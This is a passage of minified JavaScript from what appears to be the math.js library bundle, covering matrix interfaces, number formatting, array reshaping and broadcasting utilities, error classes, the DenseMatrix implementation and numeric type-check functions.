interface")},e.prototype.map=function(e,t){throw new Error("Cannot invoke map on a Matrix interface")},e.prototype.forEach=function(e){throw new Error("Cannot invoke forEach on a Matrix interface")},e.prototype[Symbol.iterator]=function(){throw new Error("Cannot iterate a Matrix interface")},e.prototype.toArray=function(){throw new Error("Cannot invoke toArray on a Matrix interface")},e.prototype.valueOf=function(){throw new Error("Cannot invoke valueOf on a Matrix interface")},e.prototype.format=function(e){throw new Error("Cannot invoke format on a Matrix interface")},e.prototype.toString=function(){throw new Error("Cannot invoke toString on a Matrix interface")},e}),{isClass:!0});function sr(){return sr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},sr.apply(null,arguments)}function ur(e,t,n){const r=new(0,e.constructor)(2);let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e.greaterThan(r.pow(n-1).sub(1))||e.lessThan(r.pow(n-1).mul(-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!e.isInteger())throw new Error("Value must be an integer");e.lessThan(0)&&(e=e.add(r.pow(n))),i=`i${n}`}switch(t){case 2:return`${e.toBinary()}${i}`;case 8:return`${e.toOctal()}${i}`;case 16:return`${e.toHexadecimal()}${i}`;default:throw new Error(`Base ${t} not supported `)}}function cr(e,t){return void 0!==t?e.toExponential(t-1):e.toExponential()}function lr(e,t){return h(e)?e:g(e)?e.toNumber():t}function fr(e,t){const n=e.length-t.length,r=e.length;return e.substring(n,r)===t}function pr(e,t){const n=function(e,t){return"number"==typeof e?Me(e,t):g(e)?function(e,t){if("function"==typeof t)return t(e);if(!e.isFinite())return e.isNaN()?"NaN":e.gt(0)?"Infinity":"-Infinity";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return function(e,t){return e.toFixed(t)}(e,r);case"exponential":return cr(e,r);case"engineering":return function(e,t){const n=e.e,r=n%3==0?n:n<0?n-3-n%3:n-n%3;let i=e.mul(Math.pow(10,-r)).toPrecision(t);return i.includes("e")&&(i=new(0,e.constructor)(i).toFixed()),i+"e"+(n>=0?"+":"")+r.toString()}(e,r);case"bin":return ur(e,2,i);case"oct":return ur(e,8,i);case"hex":return ur(e,16,i);case"auto":{const n=lr(null==t?void 0:t.lowerExp,-3),i=lr(null==t?void 0:t.upperExp,5);if(e.isZero())return"0";let o;const a=e.toSignificantDigits(r),s=a.e;return o=s>=n&&s<i?a.toFixed():cr(e,r),o.replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}))}default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}(e,t):function(e){return e&&"object"==typeof e&&"bigint"==typeof e.s&&"bigint"==typeof e.n&&"bigint"==typeof e.d||!1}(e)?t&&"decimal"===t.fraction?e.toString():`${e.s*e.n}/${e.d}`:Array.isArray(e)?gr(e,t):v(e)?mr(e):"function"==typeof e?e.syntax?String(e.syntax):"function":e&&"object"==typeof e?"function"==typeof e.format?e.format(t):e&&e.toString(t)!=={}.toString()?e.toString(t):"{"+Object.keys(e).map((n=>mr(n)+": "+pr(e[n],t))).join(", ")+"}":String(e)}(e,t);return t&&"object"==typeof t&&"truncate"in t&&n.length>t.truncate?n.substring(0,t.truncate-3)+"...":n}function mr(e){const t=String(e);let n="",r=0;for(;r<t.length;){const e=t.charAt(r);n+=e in dr?dr[e]:e,r++}return'"'+n+'"'}const dr={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"};function hr(e){let t=String(e);return t=t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),t}function gr(e,t){if(Array.isArray(e)){let n="[";const r=e.length;for(let i=0;i<r;i++)0!==i&&(n+=", "),n+=gr(e[i],t);return n+="]",n}return pr(e,t)}function yr(e,t){if(!v(e))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(e)+", index: 0)");if(!v(t))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(t)+", index: 1)");return e===t?0:e>t?1:-1}function xr(e,t,n){if(!(this instanceof xr))throw new SyntaxError("Constructor must be called with the new operator");this.actual=e,this.expected=t,this.relation=n,this.message="Dimension mismatch ("+(Array.isArray(e)?"["+e.join(", ")+"]":e)+" "+(this.relation||"!=")+" "+(Array.isArray(t)?"["+t.join(", ")+"]":t)+")",this.stack=(new Error).stack}function br(e,t,n){if(!(this instanceof br))throw new SyntaxError("Constructor must be called with the new operator");this.index=e,arguments.length<3?(this.min=0,this.max=t):(this.min=t,this.max=n),void 0!==this.min&&this.index<this.min?this.message="Index out of range ("+this.index+" < "+this.min+")":void 0!==this.max&&this.index>=this.max?this.message="Index out of range ("+this.index+" > "+(this.max-1)+")":this.message="Index out of range ("+this.index+")",this.stack=(new Error).stack}function wr(e){const t=[];for(;Array.isArray(e);)t.push(e.length),e=e[0];return t}function vr(e,t,n){let r;const i=e.length;if(i!==t[n])throw new xr(i,t[n]);if(n<t.length-1){const o=n+1;for(r=0;r<i;r++){const n=e[r];if(!Array.isArray(n))throw new xr(t.length-1,t.length,"<");vr(e[r],t,o)}}else for(r=0;r<i;r++)if(Array.isArray(e[r]))throw new xr(t.length+1,t.length,">")}function Nr(e,t){if(0===t.length){if(Array.isArray(e))throw new xr(e.length,0)}else vr(e,t,0)}function Ar(e,t){const n=e.isMatrix?e._size:wr(e);t._sourceSize.forEach(((e,t)=>{if(null!==e&&e!==n[t])throw new xr(e,n[t])}))}function Er(e,t){if(void 0!==e){if(!h(e)||!ye(e))throw new TypeError("Index must be an integer (value: "+e+")");if(e<0||"number"==typeof t&&e>=t)throw new br(e,t)}}function Sr(e){for(let t=0;t<e._dimensions.length;++t){const n=e._dimensions[t];if(n._data&&N(n._data)){if(0===n._size[0])return!0}else if(n.isRange){if(n.start===n.end)return!0}else if(v(n)&&0===n.length)return!0}return!1}function Mr(e,t,n){if(!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new Error("Resizing to scalar is not supported");return t.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")")})),(h(e)||g(e))&&(e=[e]),Cr(e,t,0,void 0!==n?n:0),e}function Cr(e,t,n,r){let i,o;const a=e.length,s=t[n],u=Math.min(a,s);if(e.length=s,n<t.length-1){const a=n+1;for(i=0;i<u;i++)o=e[i],Array.isArray(o)||(o=[o],e[i]=o),Cr(o,t,a,r);for(i=u;i<s;i++)o=[],e[i]=o,Cr(o,t,a,r)}else{for(i=0;i<u;i++)for(;Array.isArray(e[i]);)e[i]=e[i][0];for(i=u;i<s;i++)e[i]=r}}function Tr(e,t){const n=Ir(e,!0),r=n.length;if(!Array.isArray(e)||!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new xr(0,r,"!=");const i=Fr(t=Br(t,r));if(r!==i)throw new xr(i,r,"!=");try{return function(e,t){let n,r=e;for(let e=t.length-1;e>0;e--){const i=t[e];n=[];const o=r.length/i;for(let e=0;e<o;e++)n.push(r.slice(e*i,(e+1)*i));r=n}return r}(n,t)}catch(e){if(e instanceof xr)throw new xr(i,r,"!=");throw e}}function Br(e,t){const n=Fr(e),r=e.slice(),i=e.indexOf(-1);if(e.indexOf(-1,i+1)>=0)throw new Error("More than one wildcard in sizes");if(i>=0){if(t%n!=0)throw new Error("Could not replace wildcard, since "+t+" is no multiple of "+-n);r[i]=-t/n}return r}function Fr(e){return e.reduce(((e,t)=>e*t),1)}function Dr(e,t){const n=t||wr(e);for(;Array.isArray(e)&&1===e.length;)e=e[0],n.shift();let r=n.length;for(;1===n[r-1];)r--;return r<n.length&&(e=Or(e,r,0),n.length=r),e}function Or(e,t,n){let r,i;if(n<t){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=Or(e[r],t,o)}else for(;Array.isArray(e);)e=e[0];return e}function _r(e,t,n,r){const i=r||wr(e);if(n)for(let t=0;t<n;t++)e=[e],i.unshift(1);for(e=zr(e,t,0);i.length<t;)i.push(1);return e}function zr(e,t,n){let r,i;if(Array.isArray(e)){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=zr(e[r],t,o)}else for(let r=n;r<t;r++)e=[e];return e}function Ir(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!Array.isArray(e))return e;if("boolean"!=typeof t)throw new TypeError("Boolean expected for second argument of flatten");const n=[];return t?function e(t){if(Array.isArray(t[0]))for(let n=0;n<t.length;n++)e(t[n]);else for(let e=0;e<t.length;e++)n.push(t[e])}(e):function e(t){for(let r=0;r<t.length;r++){const i=t[r];Array.isArray(i)?e(i):n.push(i)}}(e),n}function qr(e,t){return Array.prototype.map.call(e,t)}function kr(e,t){Array.prototype.forEach.call(e,t)}function Rr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,t)}function Pr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,(e=>t.test(e)))}function Ur(e,t){return Array.prototype.join.call(e,t)}function jr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];let n=0;t[0]={value:e[0],identifier:0};for(let r=1;r<e.length;r++)e[r]===e[r-1]?n++:n=0,t.push({value:e[r],identifier:n});return t}function Lr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];for(let n=0;n<e.length;n++)t.push(e[n].value);return t}function $r(e,t){let n,r=0;for(let i=0;i<e.length;i++){const o=e[i],a=Array.isArray(o);if(0===i&&a&&(r=o.length),a&&o.length!==r)return;const s=a?$r(o,t):t(o);if(void 0===n)n=s;else if(n!==s)return"mixed"}return n}function Hr(e,t,n,r){if(r<n){if(e.length!==t.length)throw new xr(e.length,t.length);const i=[];for(let o=0;o<e.length;o++)i[o]=Hr(e[o],t[o],n,r+1);return i}return e.concat(t)}function Gr(){const e=Array.prototype.slice.call(arguments,0,-1),t=Array.prototype.slice.call(arguments,-1);if(1===e.length)return e[0];if(e.length>1)return e.slice(1).reduce((function(e,n){return Hr(e,n,t,0)}),e[0]);throw new Error("Wrong number of arguments in function concat")}function Zr(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r=t.map((e=>e.length)),i=Math.max(...r),o=new Array(i).fill(null);for(let e=0;e<t.length;e++){const n=t[e],a=r[e];for(let e=0;e<a;e++){const t=i-a+e;n[e]>o[t]&&(o[t]=n[e])}}for(let e=0;e<t.length;e++)Vr(t[e],o);return o}function Vr(e,t){const n=t.length,r=e.length;for(let i=0;i<r;i++){const o=n-r+i;if(e[i]<t[o]&&e[i]>1||e[i]>t[o])throw new Error(`shape mismatch: mismatch is found in arg with shape (${e}) not possible to broadcast dimension ${r} with size ${e[i]} to size ${t[o]}`)}}function Wr(e,t){let n=wr(e);if(ce(n,t))return e;Vr(n,t);const r=Zr(n,t),i=r.length,o=[...Array(i-n.length).fill(1),...n];let a=function(e){return sr([],e)}(e);n.length<i&&(a=Tr(a,o),n=wr(a));for(let e=0;e<i;e++)n[e]<r[e]&&(s=a,u=r[e],c=e,a=Gr(...Array(u).fill(s),c),n=wr(a));var s,u,c;return a}function Yr(e,t){if(!Array.isArray(e))throw new Error("Array expected");const n=wr(e);if(t.length!==n.length)throw new xr(t.length,n.length);for(let e=0;e<t.length;e++)Er(t[e],n[e]);return t.reduce(((e,t)=>e[t]),e)}function Jr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return[];if(n)return function e(n){if(Array.isArray(n)){const t=n.length,r=Array(t);for(let i=0;i<t;i++)r[i]=e(n[i]);return r}return t(n)}(e);const r=[];return function n(i,o){if(Array.isArray(i)){const e=i.length,t=Array(e);for(let a=0;a<e;a++)r[o]=a,t[a]=n(i[a],o+1);return t}return t(i,r.slice(0,o),e)}(e,0)}function Xr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return;if(n)return void function e(n){if(Array.isArray(n)){const t=n.length;for(let r=0;r<t;r++)e(n[r])}else t(n)}(e);const r=[];!function n(i,o){if(Array.isArray(i)){const e=i.length;for(let t=0;t<e;t++)r[o]=t,n(i[t],o+1)}else t(i,r.slice(0,o),e)}(e,0)}function Qr(e,n,r,i){if(t.isTypedFunction(e)){let o,a;if(i)o=1;else{const r=n.isMatrix?n.size():wr(n);if(!r.length||0===r[r.length-1])return{isUnary:i,fn:e};const a=r.map((()=>0)),s=n.isMatrix?n.get(a):Yr(n,a);o=function(e,n,r,i){const o=[n,r,i];for(let n=3;n>0;n--){const r=o.slice(0,n);if(null!==t.resolve(e,r))return n}}(e,s,a,n)}if(n.isMatrix&&"mixed"!==n.dataType&&void 0!==n.dataType){const t=function(e,t){const n=[];if(Object.entries(e.signatures).forEach((e=>{let[r,i]=e;r.split(",").length===t&&n.push(i)})),1===n.length)return n[0]}(e,o);a=void 0!==t?t:e}else a=e;return o>=1&&o<=3?{isUnary:1===o,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n.slice(0,o),r,e.name)}}:{isUnary:!1,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n,r,e.name)}}}return void 0===i?{isUnary:Kr(e),fn:e}:{isUnary:i,fn:e}}function Kr(e){if(1!==e.length)return!1;const t=e.toString();if(/arguments/.test(t))return!1;const n=t.match(/\(.*?\)/);return!/\.\.\./.test(n)}function ei(e,t,n,r){try{return e(...t)}catch(e){!function(e,t,n,r){var i;if(e instanceof TypeError&&"wrongType"===(null===(i=e.data)||void 0===i?void 0:i.category)){const e=[];throw e.push(`value: ${oe(t[0])}`),t.length>=2&&e.push(`index: ${oe(t[1])}`),t.length>=3&&e.push(`array: ${oe(t[2])}`),new TypeError(`Function ${n} cannot apply callback arguments ${r}(${e.join(", ")}) at index ${JSON.stringify(t[1])}`)}throw new TypeError(`Function ${n} cannot apply callback arguments to function ${r}: ${e.message}`)}(e,t,n,r)}}xr.prototype=new RangeError,xr.prototype.constructor=RangeError,xr.prototype.name="DimensionError",xr.prototype.isDimensionError=!0,br.prototype=new RangeError,br.prototype.constructor=RangeError,br.prototype.name="IndexError",br.prototype.isIndexError=!0;const ti=de("DenseMatrix",["Matrix","config"],(e=>{let{Matrix:t,config:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))"DenseMatrix"===e.type?(this._data=ae(e._data),this._size=ae(e._size),this._datatype=t||e._datatype):(this._data=e.toArray(),this._size=e.size(),this._datatype=t||e._datatype);else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,Nr(this._data,this._size),this._datatype=t||e.datatype;else if(N(e))this._data=a(e),this._size=wr(this._data),Nr(this._data,this._size),this._datatype=t;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t}}function i(e,t,n){if(0===t.length){let t=e._data;for(;N(t);)t=t[0];return t}return e._size=t.slice(0),e._data=Mr(e._data,e._size,n),e}function o(e,t,n){const r=e._size.slice(0);let o=!1;for(;r.length<t.length;)r.push(0),o=!0;for(let e=0,n=t.length;e<n;e++)t[e]>r[e]&&(r[e]=t[e],o=!0);o&&i(e,r,n)}function a(e){return A(e)?a(e.valueOf()):N(e)?e.map(a):e}return r.prototype=new t,r.prototype.createDenseMatrix=function(e,t){return new r(e,t)},Object.defineProperty(r,"name",{value:"DenseMatrix"}),r.prototype.constructor=r,r.prototype.type="DenseMatrix",r.prototype.isDenseMatrix=!0,r.prototype.getDataType=function(){return $r(this._data,oe)},r.prototype.storage=function(){return"dense"},r.prototype.datatype=function(){return this._datatype},r.prototype.create=function(e,t){return new r(e,t)},r.prototype.subset=function(e,t,i){switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(n.legacySubset?t.size().every((e=>1===e)):t.isScalar())return e.get(t.min());{const i=t.size();if(i.length!==e._size.length)throw new xr(i.length,e._size.length);const o=t.min(),a=t.max();for(let t=0,n=e._size.length;t<n;t++)Er(o[t],e._size[t]),Er(a[t],e._size[t]);const s=new r,u=function(e,t){const n=t.size().length-1,r=Array(n);return{data:function e(i){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=t.dimension(o);return h(a)?r[o]=null:r[o]=a.size()[0],s=a,u=o<n?t=>(Er(t,i.length),e(i[t],o+1)):e=>(Er(e,i.length),i[e]),h(s)?u(s):s.map(u).valueOf();var s,u}(e),size:r.filter((e=>null!==e))}}(e._data,t);return s._size=u.size,s._datatype=e._datatype,s._data=u.data,n.legacySubset?s.reshape(t.size()):s}}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),a=t.isScalar();let s;if(A(n)?(s=n.size(),n=n.valueOf()):s=wr(n),a){if(0!==s.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(!ce(s,i)){if(0===s.length)n=Wr([n],i);else try{n=Wr(n,i)}catch(e){}s=wr(n)}if(i.length<e._size.length)throw new xr(i.length,e._size.length,"<");if(s.length<i.length){let e=0,t=0;for(;1===i[e]&&1===s[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,s)}if(!ce(i,s))throw new xr(i,s,">");o(e,t.max().map((function(e){return e+1})),r),function(e,t,n){const r=t.size().length-1;!function e(n,i){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;const a=t.dimension(o),s=(t,r)=>{Er(t,n.length),e(n[t],i[r[0]],o+1)},u=(e,t)=>{Er(e,n.length),n[e]=i[t[0]]};o<r?h(a)?s(a,[0]):a.forEach(s):h(a)?u(a,[0]):a.forEach(u)}(e,n)}(e._data,t,n)}return e}(this,e,t,i);default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.get=function(e){return Yr(this._data,e)},r.prototype.set=function(e,t,n){if(!N(e))throw new TypeError("Array expected");if(e.length<this._size.length)throw new xr(e.length,this._size.length,"<");let r,i,a;const s=e.map((function(e){return e+1}));o(this,s,n);let u=this._data;for(r=0,i=e.length-1;r<i;r++)a=e[r],Er(a,u.length),u=u[a];return a=e[e.length-1],Er(a,u.length),u[a]=t,this},r.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));return i(n?this.clone():this,r,t)},r.prototype.reshape=function(e,t){const n=t?this.clone():this;n._data=Tr(n._data,e);const r=n._size.reduce(((e,t)=>e*t));return n._size=Br(e,r),n},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.size=function(){return this._size.slice(0)},r.prototype.map=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return n.clone();const i=Qr(e,n,"map",t),o=i.fn,a=n.create(void 0,n._datatype);if(a._size=n._size,t||i.isUnary)return a._data=function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=Array(t.length);if(n<r)for(let r=0;r<t.length;r++)i[r]=e(t[r],n+1);else for(let e=0;e<t.length;e++)i[e]=o(t[e]);return i}(n._data),a;if(0===r){const e=n.valueOf(),t=Array(e.length);for(let r=0;r<e.length;r++)t[r]=o(e[r],[r],n);return a._data=t,a}const s=[];return a._data=function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=Array(t.length);if(i<r)for(let n=0;n<t.length;n++)s[i]=n,a[n]=e(t[n],i+1);else for(let e=0;e<t.length;e++)s[i]=e,a[e]=o(t[e],s.slice(),n);return a}(n._data),a},r.prototype.forEach=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return;const i=Qr(e,n,"map",t),o=i.fn;if(t||i.isUnary)return void function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(n<r)for(let r=0;r<t.length;r++)e(t[r],n+1);else for(let e=0;e<t.length;e++)o(t[e])}(n._data);if(0===r){for(let e=0;e<n._data.length;e++)o(n._data[e],[e],n);return}const a=[];!function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(i<r)for(let n=0;n<t.length;n++)a[i]=n,e(t[n],i+1);else for(let e=0;e<t.length;e++)a[i]=e,o(t[e],a.slice(),n)}(n._data)},r.prototype[Symbol.iterator]=function*(){const e=this._size.length-1;if(e<0)return;if(0===e){for(let e=0;e<this._data.length;e++)yield{value:this._data[e],index:[e]};return}const t=Array(e+1).fill(0),n=this._size.reduce(((e,t)=>e*t),1);for(let r=0;r<n;r++){let n=this._data;for(let r=0;r<e;r++)n=n[t[r]];yield{value:n[t[e]],index:t.slice()};for(let n=e;n>=0&&(t[n]++,!(t[n]<this._size[n]));n--)t[n]=0}},r.prototype.rows=function(){const e=[];if(2!==this.size().length)throw new TypeError("Rows can only be returned for a 2D matrix.");const t=this._data;for(const n of t)e.push(new r([n],this._datatype));return e},r.prototype.columns=function(){const e=[],t=this.size();if(2!==t.length)throw new TypeError("Rows can only be returned for a 2D matrix.");const n=this._data;for(let i=0;i<t[1];i++){const t=n.map((e=>[e[i]]));e.push(new r(t,this._datatype))}return e},r.prototype.toArray=function(){return ae(this._data)},r.prototype.valueOf=function(){return this._data},r.prototype.format=function(e){return pr(this._data,e)},r.prototype.toString=function(){return pr(this._data)},r.prototype.toJSON=function(){return{mathjs:"DenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,i=this._size[0],o=this._size[1],a=Math.min(i-n,o-t),s=[];for(let e=0;e<a;e++)s[e]=this._data[e+n][e+t];return new r({data:s,size:[a],datatype:this._datatype})},r.diagonal=function(e,t,n,i){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),n){if(g(n)&&(n=n.toNumber()),!h(n)||!ye(n))throw new TypeError("The parameter k must be an integer number")}else n=0;const o=n>0?n:0,a=n<0?-n:0,s=e[0],u=e[1],c=Math.min(s-a,u-o);let l;if(N(t)){if(t.length!==c)throw new Error("Invalid value array length");l=function(e){return t[e]}}else if(A(t)){const e=t.size();if(1!==e.length||e[0]!==c)throw new Error("Invalid matrix length");l=function(e){return t.get([e])}}else l=function(){return t};i||(i=g(l(0))?l(0).mul(0):0);let f=[];if(e.length>0){f=Mr(f,e,i);for(let e=0;e<c;e++)f[e+a][e+o]=l(e)}return new r({data:f,size:[s,u]})},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),r._swapRows(e,t,this._data),this},r._swapRows=function(e,t,n){const r=n[e];n[e]=n[t],n[t]=r},r}),{isClass:!0}),ni="clone",ri=de(ni,["typed"],(e=>{let{typed:t}=e;return t(ni,{any:ae})}));function ii(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}function oi(e){for(let t=0;t<e.length;t++)if(E(e[t]))return!0;return!1}function ai(e,t){A(e)?e.forEach((e=>t(e)),!1,!0):Xr(e,t,!0)}function si(e,t,n){if(!n)return A(e)?e.map((e=>t(e)),!1,!0):Jr(e,t,!0);const r=e=>0===e?e:t(e);return A(e)?e.map((e=>r(e)),!1,!0):Jr(e,r,!0)}function ui(e,t,n){const r=Array.isArray(e)?wr(e):e.size();if(t<0||t>=r.length)throw new br(t,r.length);return A(e)?e.create(ci(e.valueOf(),t,n),e.datatype()):ci(e,t,n)}function ci(e,t,n){let r,i,o,a;if(t<=0){if(Array.isArray(e[0])){for(a=ii(e),i=[],r=0;r<a.length;r++)i[r]=ci(a[r],t-1,n);return i}for(o=e[0],r=1;r<e.length;r++)o=n(o,e[r]);return o}for(i=[],r=0;r<e.length;r++)i[r]=ci(e[r],t-1,n);return i}function li(e,t,n,r,i,o,a,s,u,c,l){const f=e._values,p=e._index,m=e._ptr;let d,h,g,y;if(r)for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y),c?(r[y]=u?s(f[d],l):s(l,f[d]),i[y]=o):r[y]=f[d]):(r[y]=u?s(f[d],r[y]):s(r[y],f[d]),i[y]=o);else for(h=m[t],g=m[t+1],d=h;d<g;d++)y=p[d],n[y]!==o?(n[y]=o,a.push(y)):i[y]=o}const fi="isInteger",pi=de(fi,["typed","equal"],(e=>{let{typed:t,equal:n}=e;return t(fi,{number:e=>!!Number.isFinite(e)&&n(e,Math.round(e)),BigNumber:e=>!!e.isFinite()&&n(e.round(),e),bigint:e=>!0,Fraction:e=>1n===e.d,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),mi="number";function di(e){return e<0}function hi(e){return e>0}function gi(e){return Number.isNaN(e)}function yi(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e-9,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!e.isNaN()&&!t.isNaN()&&(e.isFinite()&&t.isFinite()?!!e.eq(t)||e.minus(t).abs().lte(e.constructor.max(e.constructor.max(e.abs(),t.abs()).mul(n),r)):e.eq(t))}di.signature=mi,hi.signature=mi,gi.signature=mi;const xi="isNegative",bi=de(xi,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(xi,{number:e=>!_e(e,0,n.relTol,n.absTol)&&di(e),BigNumber:e=>!yi(e,new e.constructor(0),n.relTol,n.absTol)&&e.isNeg()&&!e.isZero()&&!e.isNaN(),bigint:e=>e<0n,Fraction:e=>e.s<0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wi="isNumeric",vi=de(wi,["typed"],(e=>{let{typed:t}=e;return t(wi,{"number | BigNumber | bigint | Fraction | boolean":()=>!0,"Complex | Unit | string | null | undefined | Node":()=>!1,"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ni="hasNumericValue",Ai=de(Ni,["typed","isNumeric"],(e=>{let{typed:t,isNumeric:n}=e;return t(Ni,{boolean:()=>!0,string:function(e){return e.trim().length>0&&!isNaN(Number(e))},any:function(e){return n(e)}})})),Ei="isPositive",Si=de(Ei,["typed","config"],(e=>{let{typed:t,config:n}=e;return t(Ei,{number:e=>!_e(e,0,n.relTol,n.absTol)&&hi(e),BigNumber:e=>!(yi(e,new e.constructor(0),n.relTol,n.absTol)||e.isNeg()||e.isZero()||e.isNaN()),bigint:e=>e>0n,Fraction:e=>e.s>0n&&e.n>0n,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Mi="isZero",Ci=de(Mi,["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return t(Mi,{"number | BigNumber | Complex | Fraction":e=>n(e,0),bigint:e=>0n===e,Unit:t.referToSelf((e=>n=>t.find(e,n.valueType())(n.value))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ti="isNaN",Bi=de(Ti,["typed"],(e=>{let{typed:t}=e;return t(Ti,{number:gi,BigNumber:function(e){return e.isNaN()},bigint:function(e){return!1},Fraction:function(e){return!1},Complex:function(e){return e.isNaN()},Unit:function(e){return Number.isNaN(e.value)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Fi="isBounded",Di=de(Fi,["typed"],(e=>{let{typed:t}=e;return t(Fi,{number:e=>Number.isFinite(e),"BigNumber | Complex":e=>e.isFinite(),"bigint | Fraction":()=>!0,"null | undefined":()=>!1,Unit:t.referToSelf((e=>t=>e(t.value))),"Array | Matrix":t.referToSelf((e=>t=>(Array.isArray(t)||(t=t.valueOf()),t.every((t=>e(t))))))})})),Oi="isFinite",_i=de(Oi,["typed","isBounded","map"],(e=>{let{typed:t,isBounded:n,map:r}=e;return t(Oi,{"Array | Matrix":e=>r(e,n),any:e=>n(e)})})),zi="typeOf",Ii=de(zi,["typed"],(e=>{let{typed:t}=e;return t(zi,{any:oe})})),qi=de("compareUnits",["typed"],(e=>{let{typed:t}=e;return{"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(!n.equalBase(r))throw new Error("Cannot compare units with different base");return t.find(e,[n.valueType(),r.valueType()])(n.value,r.value)}))}})),ki="equalScalar",Ri=de(ki,["typed","config"],(e=>{let{typed:t,config:n}=e;const r=qi({typed:t});return t(ki,{"boolean, boolean":function(e,t){return e===t},"number, number":function(e,t){return _e(e,t,n.relTol,n.absTol)},"BigNumber, BigNumber":function(e,t){return e.eq(t)||yi(e,t,n.relTol,n.absTol)},"bigint, bigint":function(e,t){return e===t},"Fraction, Fraction":function(e,t){return e.equals(t)},"Complex, Complex":function(e,t){return function(e,t,n,r){return 